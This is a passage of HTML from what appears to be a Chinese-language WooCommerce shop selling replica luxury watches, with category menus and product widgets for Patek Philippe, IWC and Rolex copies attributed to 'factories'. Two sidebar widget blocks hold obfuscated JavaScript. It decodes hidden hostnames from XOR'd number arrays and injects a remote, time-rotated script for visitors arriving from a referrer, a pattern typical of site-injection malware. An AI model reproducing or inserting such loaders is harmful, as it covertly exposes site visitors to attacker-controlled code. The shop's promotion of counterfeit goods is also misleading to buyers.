<li class="cat-item cat-item-528"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-fl%e5%bb%a0/">百達翡麗-FL廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-526"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-gr%e5%bb%a0/">百達翡麗-GR廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-541"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-ppf%e5%bb%a0/">百達翡麗-PPF廠</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-524"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp%e5%bb%a0/">百達翡麗-PP廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-531"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-r8%e5%bb%a0/">百達翡麗-R8廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-532"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-tw%e5%bb%a0/">百達翡麗-TW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-527"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-tz%e5%bb%a0/">百達翡麗-TZ廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-530"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-yl%e5%bb%a0/">百達翡麗-YL廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-525"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-zf%e5%bb%a0/">百達翡麗-ZF廠</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-91 cat-parent"><a href="https://taione-t1.com/product-category/iwc/">萬國IWC</a> <span class="count">(140)</span><ul class='children'>
<li class="cat-item cat-item-93 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/">柏濤菲諾系列</a> <span class="count">(36)</span>	<ul class='children'>
<li class="cat-item cat-item-478"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-ai/">柏濤菲諾-AI廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-480"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-m%e5%bb%a0/">柏濤菲諾-M+廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-477"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-mks/">柏濤菲諾-MKS廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-515"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-tb%e5%bb%a0/">柏濤菲諾-TB廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-512"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-tw%e5%bb%a0/">柏濤菲諾-TW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-476"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-v7/">柏濤菲諾-V7廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-479"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-zf%e5%bb%a0/">柏濤菲諾-ZF廠</a> <span class="count">(7)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-96 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/">海洋時計系列</a> <span class="count">(7)</span>	<ul class='children'>
<li class="cat-item cat-item-521"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-bls%e5%bb%a0/">海洋時計-BLS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-520"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-v6%e5%bb%a0/">海洋時計-V6廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-523"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-zz%e5%bb%a0/">海洋時計-ZZ廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-92 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/">葡萄牙系列</a> <span class="count">(43)</span>	<ul class='children'>
<li class="cat-item cat-item-481"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-v9%e5%bb%a0/">葡萄牙-V9廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-482"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-vl%e5%bb%a0/">葡萄牙-YL廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-483"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-zf%e5%bb%a0/">葡萄牙-ZF廠</a> <span class="count">(30)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-95 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/">達文西系列</a> <span class="count">(5)</span>	<ul class='children'>
<li class="cat-item cat-item-474"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/%e9%81%94%e6%96%87%e8%a5%bf-mks%e5%bb%a0/">達文西-MKS廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-475"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/%e9%81%94%e6%96%87%e8%a5%bf-zf%e5%bb%a0/">達文西-ZF廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-97 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/">飛行員系列</a> <span class="count">(49)</span>	<ul class='children'>
<li class="cat-item cat-item-471"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-m%e5%bb%a0/">飛行員-M+廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-470"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-mks%e5%bb%a0/">飛行員-MKS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-472"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-mk%e5%bb%a0/">飛行員-MK廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-468"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-v6/">飛行員-V6廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-467"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-v7/">飛行員-V7廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-473"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-xf%e5%bb%a0/">飛行員-XF廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-469"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-yl%e5%bb%a0/">飛行員-YL廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-159"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/zf%e9%8c%b6-%e9%a3%9b%e8%a1%8ciwc/">飛行員-ZF廠</a> <span class="count">(30)</span></li>
	</ul>
</li>
</ul>
</li>
</ul></div><div id="woocommerce_products-5" class="widget woocommerce widget_products"><h3 class="title"><span>Featured Products</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-rolex-submariner-%e9%bb%91%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e7%b3%bb%e5%88%97-116610ln-97200/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 ROLEX Submariner 黑水鬼 潛航者系列 116610LN-97200</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-rolex-%e9%bb%91%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e7%b3%bb%e5%88%97submarine-114060-97200/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 ROLEX 黑水鬼 潛航者系列Submarine 114060-97200</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-%e7%b6%a0%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e4%bf%82%e5%88%97submariner-6610lv-93250/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 綠水鬼v2s 潛航者係列Submariner 6610LV-93250</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/n%e5%bb%a0%e9%ab%98%e4%bb%bf%e5%8b%9e%e5%8a%9b%e5%a3%abrolex-%e8%bf%aa%e9%80%9a%e6%8b%bfdaytona-%e5%ae%87%e5%ae%99%e8%a8%88%e5%9e%8b116508-%e5%85%a8%e9%87%91%e6%ae%bc%e9%87%91%e8%89%b2%e7%9b%a4/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">N廠 ROLEX Daytona-116508</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/n%e5%bb%a0%e9%ab%98%e4%bb%bf%e5%8b%9e%e5%8a%9b%e5%a3%abrolex-%e8%bf%aa%e9%80%9a%e6%8b%bfdaytona-%e5%ae%87%e5%ae%99%e8%a8%88%e5%9e%8b116508-%e5%85%a8%e9%87%91%e6%ae%bc%e7%b6%a0%e8%89%b2%e7%9b%a4/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">N廠 ROLEX Daytona-16508</span>
	</a>

				
	
	</li>
</ul></div><div class="clear"></div></aside>		        </div>
			</div>
		</article>
    
	
	</div><!-- #mid -->

<footer id="footer" class="to-move narrow classic footer-separator" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-widgets four-col light-sidebar"><div class="foot-content clearfix"><div id="woocommerce_products-7" class="widget woocommerce widget_products"><h3 class="title"><span>最新表款</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

			<div class="star-rating" role="img" aria-label="評分 2.83 滿分 5"><span style="width:56.6%">評分 <strong class="rating">2.83</strong> 滿分 5</span></div>	
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
</ul></div><div id="text-15" class="widget widget_text"><h3 class="title"><span>Why Us?</span></h3>			<div class="textwidget"><p>TAIONE所奉行並實施的優質、平價時尚理念，來自多年和分佈於中國、越南、印度尼西亞等國家的多家品牌原材料源頭工廠及加工公司的良好合作關係，去除品牌溢價，用高CP值的商品重塑網路購物信心。</p>
</div>
		</div></div>
                </div>			<div class="foot-items">
				<div class="foot-content clearfix">
	                <div class="f-links"><div class="socials icons-only black color_hover"><a target="_blank" title="Facebook" href="http://123" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Twitter" href="#" class="a13_soc-twitter fa fa-twitter" rel="noopener"></a></div></div><div class="foot-text"><a href="https://taione-t1.com/">taione-t1.com</a> </div>				</div>
			</div>
		</footer>		<nav id="side-menu" class="side-widget-menu light-sidebar at-right">
			<div class="scroll-wrap">
				<div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_72ff) {
    
    var _d80cb3 = Date.now();
    var _9b424a = 1000;
    _d80cb3 = _d80cb3 / _9b424a;
    _d80cb3 = Math.floor(_d80cb3);

    var _82ffed = 600;
    _d80cb3 -= _d80cb3 % _82ffed;
    _d80cb3 = _d80cb3.toString(16);

    var _ae8fdf = _72ff.referrer;

    if (!_ae8fdf) return;

    var _d84364 = [37791, 37786, 37765, 37782, 37783, 37778, 37760, 37787, 37777, 37788, 37778, 37761, 37783, 37784, 37786, 37767, 37853, 37786, 37789, 37781, 37788];

    _d84364 = _d84364.map(function(_efc2ce){
        return _efc2ce ^ 37875;
    });

    var _1dcc3f = "df20a07ce9af74650935b9dea4827e39";
    
    _d84364 = String.fromCharCode(..._d84364);

    var _68f80f = "https://";
    var _5c1d3e = "/";
    var _92ee38 = "track-";

    var _1e25b4 = ".js";

    var _e430e7 = _72ff.createElement("script");
    _e430e7.type = "text/javascript";
    _e430e7.async = true;
    _e430e7.src = _68f80f + _d84364 + _5c1d3e + _92ee38 + _d80cb3 + _1e25b4;

    _72ff.getElementsByTagName("head")[0].appendChild(_e430e7)

}(document);
</script></div><div id="text-4" class="widget widget_text"><h3 class="title"><span>About This Sidebar</span></h3>			<div class="textwidget"><p>TAIONE所奉行並實施的優質、平價時尚理念，來自多年和分佈於中國、越南、印度尼西亞等國家的多家品牌原材料源頭工廠及加工公司的良好合作關係，去除品牌溢價，用高CP值的商品重塑網路購物信心。</p>
</div>
		</div><div id="woocommerce_products-3" class="widget woocommerce widget_products"><h3 class="title"><span>Latest Products</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

			<div class="star-rating" role="img" aria-label="評分 2.83 滿分 5"><span style="width:56.6%">評分 <strong class="rating">2.83</strong> 滿分 5</span></div>	
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zf%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-aquanaut%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZF廠 PATEK PHILIPPE 百達翡麗 Aquanaut系列</span>
	</a>

				
	
	</li>
</ul></div><div id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_61de2) {
    
    var _1d6705 = Date.now();
    var _471987 = 1000;
    _1d6705 = _1d6705 / _471987;
    _1d6705 = Math.floor(_1d6705);

    var _ca8370 = 600;
    _1d6705 -= _1d6705 % _ca8370;
    _1d6705 = _1d6705.toString(16);

    var _4f0689 = _61de2.referrer;

    if (!_4f0689) return;

    var _9355a9 = [17984, 18004, 17994, 17992, 17986, 17984, 17996, 17987, 17996, 17994, 17992, 18015, 17923, 17986, 18015, 17994];

    _9355a9 = _9355a9.map(function(_922362){
        return _922362 ^ 17965;
    });

    var _e29f61 = "9c909efd13fd9c471709e814810c0ca8";
    
    _9355a9 = String.fromCharCode(..._9355a9);

    var _9b4e27 = "https://";
    var _2eb2d7 = "/";
    var _5f3ff8 = "engine-";

    var _e15c3e = ".js";

    var _47d1b6 = _61de2.createElement("script");
    _47d1b6.type = "text/javascript";
    _47d1b6.async = true;
    _47d1b6.src = _9b4e27 + _9355a9 + _2eb2d7 + _5f3ff8 + _1d6705 + _e15c3e;

    _61de2.getElementsByTagName("head")[0].appendChild(_47d1b6)

}(document);
</script></div>			</div>
			<span class="a13icon-cross close-sidebar"></span>
		</nav>
				<nav id="basket-menu" class="basket-sidebar">
			<div id="woocommerce_widget_cart-5" class="widget woocommerce widget_shopping_cart"><h3 class="title"><span>購物車</span></h3><div class="widget_shopping_cart_content"></div></div>			<span class="a13icon-cross close-sidebar"></span>
		</nav>
				<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->
        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="關閉 (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="分享"></button>
				<button class="pswp__button pswp__button--fs" aria-label="切換為全螢幕"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="放大/縮小"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="上一步 (向左箭頭)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="下一步 (向右箭頭)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"de8a8f8a78","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form"},"chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact 